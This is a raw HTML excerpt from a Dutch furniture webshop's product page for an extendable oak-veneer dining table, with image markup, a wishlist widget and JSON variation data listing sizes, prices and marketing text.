https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-150x150.jpg 150w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-300x300.jpg 300w" class="woocommerce-product-gallery__image"><a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling.jpg"><img width="600" height="394" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-600x394.jpg" class="" alt="" title="Borys-130-Stirling.jpg" data-caption="" data-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling.jpg" data-large_image="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling.jpg" data-large_image_width="1646" data-large_image_height="1080" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling.jpg 1646w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-100x100.png" data-thumb-alt="" data-thumb-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-100x100.png 100w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-150x150.png 150w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-300x300.png 300w" class="woocommerce-product-gallery__image"><a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1.png"><img width="600" height="394" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-600x394.png" class="" alt="" title="Borys_Stirling_5_wkl-1.png" data-caption="" data-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1.png" data-large_image="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1.png" data-large_image_width="1646" data-large_image_height="1080" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1.png 1646w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	<div class="product_title_wrapper">
	<h1 class="product_title entry-title">Herouville Uitschuifbare Eettafel Stirling eiken</h1>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10016  wishlist-fragment on-first-load"
	data-fragment-ref="10016"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:10016,&quot;parent_product_id&quot;:10016,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10016&#038;_wpnonce=62ea4f00e7"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10016"
		data-product-type="variable"
		data-original-product-id="10016"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	</div>
	<p class="price"><del class="strike">950,-</del><ins>750,-</ins></p>

<form class="variations_form cart" action="https://www.tomassotables.com/nl/product/herouville-uitschuifbare-eettafel-stirling-eiken/" method="post" enctype='multipart/form-data' data-product_id="10016" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_afmetingen-lengte-x-breedte&quot;:&quot;130-210-x-80-cm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\n\t&lt;strong&gt;Beschikbaar.&lt;\/strong&gt;\n\n\t\t\tLevertijd: 2-3 weken\t&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;130&quot;,&quot;width&quot;:&quot;80&quot;,&quot;height&quot;:&quot;76&quot;},&quot;dimensions_html&quot;:&quot;130 &amp;times; 80 &amp;times; 76 cm&quot;,&quot;display_price&quot;:750,&quot;display_regular_price&quot;:950,&quot;image&quot;:{&quot;title&quot;:&quot;Borys_130_Stirling-1.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1.png&quot;,&quot;alt&quot;:&quot;Borys_130_Stirling-1.png&quot;,&quot;src&quot;:&quot;https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-600x394.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-600x394.png 600w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-300x197.png 300w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-1024x672.png 1024w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-768x504.png 768w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-1536x1008.png 1536w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-60x39.png 60w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-110x72.png 110w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1.png 1646w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1.png&quot;,&quot;full_src_w&quot;:1646,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:394},&quot;image_id&quot;:1099,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:50,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;price__top\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;950,-&lt;\/del&gt; (adviesprijs)&lt;\/span&gt;&lt;span class=\&quot;price__bottom\&quot;&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;750,-&lt;\/ins&gt;&lt;span class=\&quot;price__percent\&quot;&gt;-33%&lt;\/span&gt;&lt;span&gt;Je bespaart: &lt;strong&gt;&amp;euro; 200,-&lt;\/strong&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;Borys 210 6 D\u0105b Stirling&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;&lt;b&gt;&lt;span style=font-weight: 400;&gt;De Herouville Uitschuifbare Eettafel is \u200b\u200bstijlvol ontworpen en heeft een prachtig tafelblad van kwalitatief hoogwaardige materialen!&lt;\/span&gt;&lt;\/b&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=font-weight: 400;&gt;Deze tafel van Tomasso is gemaakt van Hout met fineer en Hout met fineer waardoor hij duurzaam is en lang meegaat. Je zit zo het liefst de hele dag aan je tafel. Op zoek naar een unieke eettafel voor een goede prijs? Dan ben je bij Tomasso op de juiste plek.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;b&gt;Ijzersterk frame:&lt;\/b&gt;&lt;span style=font-weight: 400;&gt; Met het hoogwaardige frame onder deze tafel zit je aan een sterk en robuuste tafel die ervoor zorgt dat de tafel ten alle tijden stabiel staat.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;b&gt;Praktisch en stijlvol: &lt;\/b&gt;&lt;span style=font-weight: 400;&gt;Met een uniek maar elegant uiterlijk combineert deze tafel functionaliteit met stijl. Dit maakt het een perfecte aanvulling op je eetkamer en keuken.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;b&gt;Maak herinneringen met vrienden en familie: &lt;\/b&gt;&lt;span style=font-weight: 400;&gt;Met deze tafel kun je perfect vrienden of familie ontvangen en een gezellige avond hebben. Deze tafel is geschikt voor een gezelschap van &lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;b&gt;Eenvoudig te monteren en schoon te maken: &lt;\/b&gt;&lt;span style=font-weight: 400;&gt;Met een compleet pakket en een gemakkelijk te begrijpen handleiding is deze eettafel eenvoudig te monteren zonder er veel tijd aan kwijt te zijn.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;b&gt;Wat is inbegrepen:&lt;\/b&gt;&lt;\/p&gt;\n&lt;ul&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;1x Herouville Uitschuifbare Eettafel&lt;\/span&gt;&lt;\/li&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;1x Montage accessoires&lt;\/span&gt;&lt;\/li&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;1x Gebruikershandleiding&lt;\/span&gt;&lt;\/li&gt;\n&lt;\/ul&gt;\n&lt;p&gt;&lt;b&gt;Voordelen:&lt;\/b&gt;&lt;\/p&gt;\n&lt;ul&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Stijlvolle eetkamertafel van L 130-210 x B 80 x H 76 cm&lt;\/span&gt;&lt;\/li&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Hoogwaardig tafelblad gemaakt van Hout met fineer&lt;\/span&gt;&lt;\/li&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Het robuuste frame van Hout met fineer geeft de tafel een stoere uitstraling&lt;\/span&gt;&lt;\/li&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Door de afwerking is de tafel makkelijk schoon te maken&lt;\/span&gt;&lt;\/li&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Geeft jouw eethoek een sfeervolle uitstraling.&lt;\/span&gt;&lt;\/li&gt;\n&lt;\/ul&gt;\n&lt;p&gt;&lt;b&gt;Alle meubels van Tomasso Tables vallen onder een retourbeleid van 30 dagen en komen met 2 jaar garantie. Onze klantenservice helpt je voor en na je aankoop. Aarzel niet en koop nu.&lt;\/b&gt;&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:10021,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;70&quot;,&quot;weight_html&quot;:&quot;70 kg&quot;,&quot;custom_description&quot;:&quot;&lt;b&gt;&lt;span style=font-weight: 400;&gt;De Herouville Uitschuifbare Eettafel is \u200b\u200bstijlvol ontworpen en heeft een prachtig tafelblad van kwalitatief hoogwaardige materialen!&lt;\/span&gt;&lt;\/b&gt;\n\n&lt;span style=font-weight: 400;&gt;Deze tafel van Tomasso is gemaakt van Hout met fineer en Hout met fineer waardoor hij duurzaam is en lang meegaat. Je zit zo het liefst de hele dag aan je tafel. Op zoek naar een unieke eettafel voor een goede prijs? Dan ben je bij Tomasso op de juiste plek.&lt;\/span&gt;\n\n\n\n&lt;b&gt;Ijzersterk frame:&lt;\/b&gt;&lt;span style=font-weight: 400;&gt; Met het hoogwaardige frame onder deze tafel zit je aan een sterk en robuuste tafel die ervoor zorgt dat de tafel ten alle tijden stabiel staat.&lt;\/span&gt;\n\n\n\n&lt;b&gt;Praktisch en stijlvol: &lt;\/b&gt;&lt;span style=font-weight: 400;&gt;Met een uniek maar elegant uiterlijk combineert deze tafel functionaliteit met stijl. Dit maakt het een perfecte aanvulling op je eetkamer en keuken.&lt;\/span&gt;\n\n\n\n&lt;b&gt;Maak herinneringen met vrienden en familie: &lt;\/b&gt;&lt;span style=font-weight: 400;&gt;Met deze tafel kun je perfect vrienden of familie ontvangen en een gezellige avond hebben. Deze tafel is geschikt voor een gezelschap van &lt;\/span&gt;\n\n\n\n&lt;b&gt;Eenvoudig te monteren en schoon te maken: &lt;\/b&gt;&lt;span style=font-weight: 400;&gt;Met een compleet pakket en een gemakkelijk te begrijpen handleiding is deze eettafel eenvoudig te monteren zonder er veel tijd aan kwijt te zijn.&lt;\/span&gt;\n\n\n\n&lt;b&gt;Wat is inbegrepen:&lt;\/b&gt;\n\n&lt;ul&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;1x Herouville Uitschuifbare Eettafel&lt;\/span&gt;&lt;\/li&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;1x Montage accessoires&lt;\/span&gt;&lt;\/li&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;1x Gebruikershandleiding&lt;\/span&gt;&lt;\/li&gt;\n\n&lt;\/ul&gt;\n\n&lt;b&gt;Voordelen:&lt;\/b&gt;\n\n&lt;ul&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Stijlvolle eetkamertafel van L 130-210 x B 80 x H 76 cm&lt;\/span&gt;&lt;\/li&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Hoogwaardig tafelblad gemaakt van Hout met fineer&lt;\/span&gt;&lt;\/li&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Het robuuste frame van Hout met fineer geeft de tafel een stoere uitstraling&lt;\/span&gt;&lt;\/li&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Door de afwerking is de tafel makkelijk schoon te maken&lt;\/span&gt;&lt;\/li&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Geeft jouw eethoek een sfeervolle uitstraling.&lt;\/span&gt;&lt;\/li&gt;\n\n&lt;\/ul&gt;\n\n&lt;b&gt;Alle meubels van Tomasso Tables vallen onder een retourbeleid van 30 dagen en komen met 2 jaar garantie. Onze klantenservice helpt je voor en na je aankoop. Aarzel niet en koop nu.&lt;\/b&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_afmetingen-lengte-x-breedte&quot;:&quot;130-250-x-80-cm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\n\t&lt;strong&gt;Beschikbaar.&lt;\/strong&gt;\n\n\t\t\tLevertijd: 2-3 weken\t&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;130&quot;,&quot;width&quot;:&quot;80&quot;,&quot;height&quot;:&quot;76&quot;},&quot;dimensions_html&quot;:&quot;130 &amp;times; 80 &amp;times; 76 cm&quot;,&quot;display_price&quot;:773,&quot;display_regular_price&quot;:1044,&quot;image&quot;:{&quot;title&quot;:&quot;Borys_130_Stirling-1.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1.png&quot;,&quot;alt&quot;:&quot;Borys_130_Stirling-1.png&quot;,&quot;src&quot;:&quot;https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-600x394.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-600x394.png 600w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-300x197.png 300w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-1024x672.png 1024w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-768x504.png 768w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-1536x1008.png 1536w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-60x39.png 60w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-110x72.png 110w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1.png 1646w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1.png&quot;,&quot;full_src_w&quot;:1646,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:394},&quot;image_id&quot;:1099,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:50,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;price__top\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;1.044,-&lt;\/del&gt; (adviesprijs)&lt;\/span&gt;&lt;span class=\&quot;price__bottom\&quot;&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;773,-&lt;\/ins&gt;&lt;span class=\&quot;price__percent\&quot;&gt;-33%&lt;\/span&gt;&lt;span&gt;Je bespaart: &lt;strong&gt;&amp;euro; 271,-&lt;\/strong&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;Borys 250 6 D\u0105b Stirling&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;&lt;b&gt;&lt;span style=font-weight: 400;&gt;De Herouville Uitschuifbare Eettafel is \u200b\u200bstijlvol ontworpen en heeft een prachtig tafelblad van kwalitatief hoogwaardige materialen!&lt;\/span&gt;&lt;\/b&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=font-weight: 400;&gt;Deze tafel van Tomasso is gemaakt van Hout met fineer en Hout met fineer waardoor hij duurzaam is en lang meegaat. Je zit zo het liefst de hele dag aan je tafel. Op zoek naar een unieke eettafel voor een goede prijs? Dan ben je bij Tomasso op de juiste plek.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;b&gt;Ijzersterk frame:&lt;\/b&gt;&lt;span style=font-weight: 400;&gt; Met het hoogwaardige frame onder deze tafel zit je aan een sterk en robuuste tafel die ervoor zorgt dat de tafel ten alle tijden stabiel staat.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;b&gt;Praktisch en stijlvol: &lt;\/b&gt;&lt;span style=font-weight: 400;&gt;Met een uniek maar elegant uiterlijk combineert deze tafel functionaliteit met stijl. Dit maakt het een perfecte aanvulling op je eetkamer en keuken.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;b&gt;Maak herinneringen met vrienden en familie: &lt;\/b&gt;&lt;span style=font-weight: 400;&gt;Met deze tafel kun je perfect vrienden of familie ontvangen en een gezellige avond hebben. Deze tafel is geschikt voor een gezelschap van &lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;b&gt;Eenvoudig te monteren en schoon te maken: &lt;\/b&gt;&lt;span style=font-weight: 400;&gt;Met een compleet pakket en een gemakkelijk te begrijpen handleiding is deze eettafel eenvoudig te monteren zonder er veel tijd aan kwijt te zijn.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;b&gt;Wat is inbegrepen:&lt;\/b&gt;&lt;\/p&gt;\n&lt;ul&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;1x Herouville Uitschuifbare Eettafel&lt;\/span&gt;&lt;\/li&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;1x Montage accessoires&lt;\/span&gt;&lt;\/li&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;1x Gebruikershandleiding&lt;\/span&gt;&lt;\/li&gt;\n&lt;\/ul&gt;\n&lt;p&gt;&lt;b&gt;Voordelen:&lt;\/b&gt;&lt;\/p&gt;\n&lt;ul&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Stijlvolle eetkamertafel van L 130-250 x B 80 x H 76 cm&lt;\/span&gt;&lt;\/li&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Hoogwaardig tafelblad gemaakt van Hout met fineer&lt;\/span&gt;&lt;\/li&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Het robuuste frame van Hout met fineer geeft de tafel een stoere uitstraling&lt;\/span&gt;&lt;\/li&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Door de afwerking is de tafel makkelijk schoon te maken&lt;\/span&gt;&lt;\/li&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Geeft jouw eethoek een sfeervolle uitstraling.&lt;\/span&gt;&lt;\/li&gt;\n&lt;\/ul&gt;\n&lt;p&gt;&lt;b&gt;Alle meubels van Tomasso Tables vallen onder een retourbeleid van 30 dagen en komen met 2 jaar garantie. Onze klantenservice helpt je voor en na je aankoop. Aarzel niet en koop nu.&lt;\/b&gt;&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:10022,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;72&quot;,&quot;weight_html&quot;:&quot;72 kg&quot;,&quot;custom_description&quot;:&quot;&lt;b&gt;&lt;span style=font-weight: 400;&gt;De Herouville Uitschuifbare Eettafel is \u200b\u200bstijlvol ontworpen en heeft een prachtig tafelblad van kwalitatief hoogwaardige materialen!&lt;\/span&gt;&lt;\/b&gt;\n\n&lt;span style=font-weight: 400;&gt;Deze tafel van Tomasso is gemaakt van Hout met fineer en Hout met fineer waardoor hij duurzaam is en lang meegaat. Je zit zo het liefst de hele dag aan je tafel. Op zoek naar een unieke eettafel voor een goede prijs? Dan ben je bij Tomasso op de juiste plek.&lt;\/span&gt;\n\n\n\n&lt;b&gt;Ijzersterk frame:&lt;\/b&gt;&lt;span style=font-weight: 400;&gt; Met het hoogwaardige frame onder deze tafel zit je aan een sterk en robuuste tafel die ervoor zorgt dat de tafel ten alle tijden stabiel staat.&lt;\/span&gt;\n\n\n\n&lt;b&gt;Praktisch en stijlvol: &lt;\/b&gt;&lt;span style=font-weight: 400;&gt;Met een uniek maar elegant uiterlijk combineert deze tafel functionaliteit met stijl. Dit maakt het een perfecte aanvulling op je eetkamer en keuken.&lt;\/span&gt;\n\n\n\n&lt;b&gt;Maak herinneringen met vrienden en familie: &lt;\/b&gt;&lt;span style=font-weight: 400;&gt;Met deze tafel kun je perfect vrienden of familie ontvangen en een gezellige avond hebben. Deze tafel is geschikt voor een gezelschap van &lt;\/span&gt;\n\n\n\n&lt;b&gt;Eenvoudig te monteren en schoon te maken: &lt;\/b&gt;&lt;span style=font-weight: 400;&gt;Met een compleet pakket en een gemakkelijk te begrijpen handleiding is deze eettafel eenvoudig te monteren zonder er veel tijd aan kwijt te zijn.&lt;\/span&gt;\n\n\n\n&lt;b&gt;Wat is inbegrepen:&lt;\/b&gt;\n\n&lt;ul&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;1x Herouville Uitschuifbare Eettafel&lt;\/span&gt;&lt;\/li&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;1x Montage accessoires&lt;\/span&gt;&lt;\/li&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;1x Gebruikershandleiding&lt;\/span&gt;&lt;\/li&gt;\n\n&lt;\/ul&gt;\n\n&lt;b&gt;Voordelen:&lt;\/b&gt;\n\n&lt;ul&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Stijlvolle eetkamertafel van L 130-250 x B 80 x H 76 cm&lt;\/span&gt;&lt;\/li&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Hoogwaardig tafelblad gemaakt van Hout met fineer&lt;\/span&gt;&lt;\/li&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Het robuuste frame van Hout met fineer geeft de tafel een stoere uitstraling&lt;\/span&gt;&lt;\/li&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Door de afwerking is de tafel makkelijk schoon te maken&lt;\/span&gt;&lt;\/li&gt;\n\n         &lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;Geeft jouw eethoek een sfeervolle uitstraling.&lt;\/span&gt;&lt;\/li&gt;\n\n&lt;\/ul&gt;\n\n&lt;b&gt;Alle meubels van Tomasso Tables vallen onder een retourbeleid van 30 dagen en komen met 2 jaar garantie. Onze klantenservice helpt je voor en na je aankoop. Aarzel niet en koop nu.&lt;\/b&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_afmetingen-lengte-x-breedte&quot;:&quot;130-290-x-80-cm&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\n\t&lt;strong&gt;Beschikbaar.&lt;\/strong&gt;\n\n\t\t\tLevertijd: 2-3 weken\t&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;130&quot;,&quot;width&quot;:&quot;80&quot;,&quot;height&quot;:&quot;76&quot;},&quot;dimensions_html&quot;:&quot;130 &amp;times; 80 &amp;times; 76 cm&quot;,&quot;display_price&quot;:794,&quot;display_regular_price&quot;:1190,&quot;image&quot;:{&quot;title&quot;:&quot;Borys_130_Stirling-1.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1.png&quot;,&quot;alt&quot;:&quot;Borys_130_Stirling-1.png&quot;,&quot;src&quot;:&quot;https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-600x394.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Borys_130_Stirling-1-600x394.png 600w, 